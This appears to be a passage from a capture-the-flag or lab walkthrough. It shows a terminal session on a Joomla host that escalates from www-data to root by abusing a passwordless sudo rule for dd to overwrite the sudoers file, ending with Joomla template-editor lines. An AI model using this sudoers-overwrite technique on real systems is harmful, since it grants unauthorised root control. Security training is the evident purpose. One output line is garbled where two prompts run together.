 www-data@5b4811d0bc4b:/var/www/html/joomla/administrator$ su luisillo
Password:
luisillo@5b4811d0bc4b:/var/www/html/joomla/administrator$ sudo -l
Matching Defaults entries for luisillo on 5b4811d0bc4b:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User luisillo may run the following commands on 5b4811d0bc4b:
    (ALL) NOPASSWD: /bin/dd
luisillo@5b4811d0bc4b:/var/www/html/joomla/administrator$ echo "luisillo ALL=(ALL:ALL) ALL" | sudo dd of=$LFILE
0+1 records in1d0bc4b:/var/www/html/joomla/administrator$ echo "luisillo ALL=(ALL:ALL) ALL" | sudo dd of=$LFILE
0+1 records out
27 bytes copied, 0.000102521 s, 263 kB/s
luisillo@5b4811d0bc4b:/var/www/html/joomla/administrator$ sudo su
[sudo] password for luisillo:
root@5b4811d0bc4b:/var/www/html/joomla/administrator# whoami
root
root@5b4811d0bc4b:/var/www/html/joomla/administrator#
Templates: Customise (Atum)
Editing file "/administrator/templates/atum/index.php" in template "atum"
/administrator/templates/atum